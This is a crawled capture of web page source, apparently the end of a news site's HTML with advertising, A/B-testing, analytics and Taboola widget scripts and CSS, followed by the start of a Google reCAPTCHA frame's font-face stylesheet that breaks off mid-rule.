		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_cit', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');

	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;

	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/CIT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@-webkit-keyframes slideDownFade {
    0% {
        opacity: 0;
        transform: translateY(-4px);
    }
    50% {
        transform: translateY(0px);
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: translateY(4px);
    }
}
#tbl-next-up {
    position: fixed;
    background-color: #fff;
    bottom: 0;
    transition: .4s ease;
    width: 390px;
    height: 120px;
    color: #2a2a2a;
    border-radius: 2px;
    box-sizing: border-box;
    box-shadow: 0 1px 12px 3px rgba(0, 0, 0, 0.14);
    z-index: 9999999999;
    cursor: default;
}
#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner {
    pointer-events: none;
}
#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner a {
    cursor: default;
}
#tbl-next-up .trc_related_container .trc_rbox_div {
    height: 120px;
    overflow: hidden;
}
#tbl-next-up .trc_related_container .trc_rbox_div .videoCube {
    height: 120px;
}
#tbl-next-up .trc_related_container .trc_rbox_div .videoCube .thumbBlock {
    height: 120px;
}
#tbl-next-up .tbl-nup-overlay-container div {
    position: absolute;
    z-index: 99;
}
#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top {
    top: 0;
    right: 0;
    width: 84px;
    height: 22px;
}
#tbl-next-up.tbl-next-up-position-right {
    right: 0;
    transform: translate(-16px, 1000px);
}
#tbl-next-up.tbl-next-up-position-left {
    left: 0;
    transform: translate(16px, 1000px);
}
#tbl-next-up.in-viewport {
    transition-delay: 0.3s;
}
#tbl-next-up.in-viewport.tbl-next-up-position-right {
    transform: translate(-16px, -16px);
}
#tbl-next-up.in-viewport.tbl-next-up-position-left {
    transform: translate(16px, -16px);
}
#tbl-next-up .tbl-next-up-inner {
    height: 100%;
    border-radius: 2px;
}
#tbl-next-up .tbl-read-next-btn {
    position: absolute;
    bottom: 25px;
    right: 33px;
    background-color: #fff;
    color: #0071ce;
    padding: 4px 7px 4px 8px;
    font-size: 11px;
    font-weight: bold;
    border-radius: 2px;
    z-index: 10;
    cursor: pointer;
}
#tbl-next-up .tbl-read-next-btn span {
    width: 8px;
    position: relative;
    transform: rotate(-90deg);
}
#tbl-next-up .tbl-read-next-btn .arrow {
    position: relative;
    left: 6px;
    width: 8px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 3px;
}
#tbl-next-up .tbl-read-next-btn .arrow .tbl-arrow-icon {
    width: 8px;
    height: 10px;
    position: absolute;
    transform: translateY(0);
    fill: #0071ce;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
#tbl-next-up .tbl-read-next-btn .arrow .arrow-2 {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
#tbl-next-up .tbl-read-next-btn:hover {
    background: #0071ce;
    color: #fff;
}
#tbl-next-up .tbl-read-next-btn:hover .arrow .tbl-arrow-icon {
    fill: #fff;
    -webkit-animation-name: slideDownFade;
    animation-name: slideDownFade;
}
#tbl-next-up:hover .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
    visibility: visible;
    opacity: 1;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper {
    position: absolute;
    top: -28px;
    right: -20px;
    width: 50px;
    height: 33px;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
    position: absolute;
    top: 0;
    right: 10px;
    height: 24px;
    padding: 0 12px;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
	background-image: url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='20' fill='transparent'/%3E%3Ccircle cx='10' cy='10' r='9.5' fill='%23FDFDFD' stroke='%23C6C6C6'/%3E%3Cpath d='M7.19727 5.04688L10 9.25098L12.8096 5.04688H13.8076L10.5127 9.94824L13.9102 15H12.9053L10 10.6592L7.09473 15H6.09668L9.49414 9.94824L6.19922 5.04688H7.19727Z' fill='%23C6C6C6'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg {
    display: block;
    height: 100%;
    fill: #979797;
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn {
    right: auto;
    left: 33px;
    padding-left: 2px;
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn span {
    transform: rotate(90deg);
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn .arrow {
    left: auto;
    margin-left: 0;
    margin-right: 11px;
}
#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-thumbnail-href .thumbBlock_holder {
    margin-right: 0;
    margin-left: 20px;
}
#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-label-href .video-label-box {
    padding-right: 0;
    padding-left: 26px;
}
@media screen and (min-width: 0) and (max-width: 812px) {
    #tbl-next-up {
        width: 100vw;
        height: 120px;
        left: 0;
        border-radius: 0;
    }
    #tbl-next-up.tbl-next-up-mobile-position-bottom {
        top: auto;
        bottom: calc(16px - 16px);
        transform: translateY(300px);
    }
    #tbl-next-up.tbl-next-up-mobile-position-top {
        top: calc(16px - 16px);
        bottom: auto;
        transform: translateY(-300px);
    }
    #tbl-next-up .tbl-next-up-inner {
        border-radius: 0;
    }
    #tbl-next-up.tbl-floating-unit.in-viewport {
        transform: translateY(-80px);
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper {
        width: 48px;
        height: 48px;
        z-index: 2000;
        visibility: unset;
        opacity: unset;
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
        width: 30px;
        height: 30px;
        right: 0;
        visibility: unset;
        opacity: unset;
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg {
        position: absolute;
        right: 10px;
        z-index: -1;
    }
    #tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper {
        right: unset;
        left: 0;
    }
    #tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
        right: unset;
        left: 0;
    }
    #tbl-next-up .tbl-read-next-btn {
        display: none;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-horizontal {
        width: 100%;
        height: 10%;
        left: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-vertical {
        width: 2%;
        height: 100%;
        top: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top {
        top: 0;
        right: auto;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-bottom {
        bottom: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-left {
        left: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-right {
        right: 0;
    }
}



</style>
<script>
(function () {
    if (window.wp_page_type !== 'post' || window.wb_test_group === 'a' || !window.wp_inf_post) {
        return;
    }
	
    var initialized = false;

    function insertNextUp() {
		var $wrapper = document.createElement('div');
            $wrapper.id = 'tbl-next-up';
			$wrapper.className = 'tbl-floating-unit tbl-next-up tbl-next-up-position-left tbl-next-up-mobile-position-bottom in-viewport';
			
			var $wrapperOverlay = document.createElement('div');
			$wrapperOverlay.classList.add('tbl-nup-overlay-container');
			
			var $wrapperCloseButton = document.createElement('div');
			$wrapperCloseButton.classList.add('tbl-next-up-closeBtn-wrapper');
			
			var $closeBtn = document.createElement('div');
			$closeBtn.classList.add('tbl-next-up-closeBtn');
			
			$wrapperCloseButton.appendChild($closeBtn);
			
			var $innerWrapper = document.createElement('div');
            $innerWrapper.id = 'tbl-next-up-inner';
			$innerWrapper.classList.add('tbl-next-up-inner');

            var $taboolaTarget = document.createElement('div');
            $taboolaTarget.id = 'taboola-next-up-new';

			$wrapper.appendChild($wrapperOverlay);
			$wrapper.appendChild($wrapperCloseButton);
			$wrapper.appendChild($innerWrapper);
            $innerWrapper.appendChild($taboolaTarget);
            document.body.appendChild($wrapper);

            window._taboola = window._taboola || [];
            _taboola.push({
                mode: 'next-up-a',
                container: 'taboola-next-up-new',
                placement: 'Next Up New',
                target_type: 'mix'
            });
            _taboola.push({
                flush: true,
            });
	}
	
	if (!!window.wp_inf_post) {
		window.addEventListener('wb-infscroll-navigation', function(event) {
			if (initialized === false && event.detail >= 3) {
				initialized = true;

				insertNextUp();
			}
		});
	} else {
 		insertNextUp();
 	}
	
	document.addEventListener('click', function (event) {
		if (event.target.closest('.tbl-next-up-closeBtn')) {
			event.target.closest('#tbl-next-up').remove();
		}
	});
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98cfb4d887624fbbb996e977a1b496d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj&co=aHR0cHM6Ly93d3cuY29uc2lnbGlldHJ1Y2NoaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dm9677i03f7x
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
